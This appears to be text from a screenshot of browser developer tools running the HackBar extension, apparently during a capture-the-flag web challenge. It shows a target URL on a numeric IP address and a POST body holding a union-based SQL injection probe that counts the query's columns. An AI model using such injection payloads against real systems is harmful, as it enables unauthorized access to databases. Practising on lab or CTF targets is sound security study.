 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://123.206.87.240:8002/chengjidan/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
id=-1' union select 1,2,3,4#